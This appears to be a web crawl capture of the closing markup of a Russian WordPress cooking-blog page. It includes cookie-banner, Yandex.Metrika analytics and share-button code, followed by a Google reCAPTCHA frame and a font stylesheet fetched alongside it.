var wpshop_views_counter_params = {"url":"https://wifeblog.ru/wp-admin/admin-ajax.php","nonce":"85acadef08","is_postviews_enabled":"","post_id":"4320"};
//# sourceURL=yelly-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wifeblog.ru/wp-content/themes/yelly/assets/js/scripts.min.js" id="yelly-scripts-js"></script>
<script type="text/javascript" src="https://wifeblog.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(54278677, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/54278677" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<div class="image-hover-social-buttons" style="display: none;"><div class="social-button social-button--facebook js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwifeblog.ru%2Fsalat-iz-3-prostyh-ingredientov%2F"></div><div class="social-button social-button--pinterest js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://wifeblog.ru/salat-iz-3-prostyh-ingredientov/&media=https://wifeblog.ru/wp-content/uploads/2020/01/1-3-330x225.png&description=Салат из 3 простых ингредиентов! - Мой женский блог"></div><div class="social-button social-button--vkontakte js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwifeblog.ru%2Fsalat-iz-3-prostyh-ingredientov%2F"></div><div class="social-button social-button--telegram js-share-link" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwifeblog.ru%2Fsalat-iz-3-prostyh-ingredientov%2F&text=%D0%A1%D0%B0%D0%BB%D0%B0%D1%82+%D0%B8%D0%B7+3+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%8B%D1%85+%D0%B8%D0%BD%D0%B3%D1%80%D0%B5%D0%B4%D0%B8%D0%B5%D0%BD%D1%82%D0%BE%D0%B2%21"></div><div class="social-button social-button--odnoklassniki js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwifeblog.ru%2Fsalat-iz-3-prostyh-ingredientov%2F"></div><div class="social-button social-button--twitter js-share-link" data-uri="http://twitter.com/share?url=https%3A%2F%2Fwifeblog.ru%2Fsalat-iz-3-prostyh-ingredientov%2Ftext=%D0%A1%D0%B0%D0%BB%D0%B0%D1%82+%D0%B8%D0%B7+3+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%8B%D1%85+%D0%B8%D0%BD%D0%B3%D1%80%D0%B5%D0%B4%D0%B8%D0%B5%D0%BD%D1%82%D0%BE%D0%B2%21"></div><div class="social-button social-button--whatsapp js-share-link" data-uri="whatsapp://send?url=https%3A%2F%2Fwifeblog.ru%2Fsalat-iz-3-prostyh-ingredientov%2Ftext=%D0%A1%D0%B0%D0%BB%D0%B0%D1%82+%D0%B8%D0%B7+3+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%8B%D1%85+%D0%B8%D0%BD%D0%B3%D1%80%D0%B5%D0%B4%D0%B8%D0%B5%D0%BD%D1%82%D0%BE%D0%B2%21"></div><div class="social-button social-button--viber js-share-link" data-uri="viber://forward?url=https%3A%2F%2Fwifeblog.ru%2Fsalat-iz-3-prostyh-ingredientov%2Ftext=%D0%A1%D0%B0%D0%BB%D0%B0%D1%82+%D0%B8%D0%B7+3+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%8B%D1%85+%D0%B8%D0%BD%D0%B3%D1%80%D0%B5%D0%B4%D0%B8%D0%B5%D0%BD%D1%82%D0%BE%D0%B2%21"></div></div>
</body>
</html>

<!-- Dynamic page generated in 0.539 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 06:08:23 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6zXuMG5pkwSL9lgGZdRmlg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768878507570');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wifeblog.ru/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1647683226
body_size: 286
content:
/**
 * Auto Generated by OMGF
 * @author: Daan van den Bergh
 * @url: https://ffwp.dev
 */

@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url('https://wifeblog.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-400.eot');
    src: 
    url('https://wifeblog.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-400.woff2') format('woff2'),
    url('https://wifeblog.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-400.woff') format('woff'),
    url('https://wifeblog.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-400.ttf') format('ttf');
}
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: url('https://wifeblog.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-700.eot');
    src: 
    url('https://wifeblog.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-700.woff2') format('woff2'),
    url('https://wifeblog.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-700.woff') format('woff'),
    url('https://wifeblog.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-700.ttf') format('ttf');
}
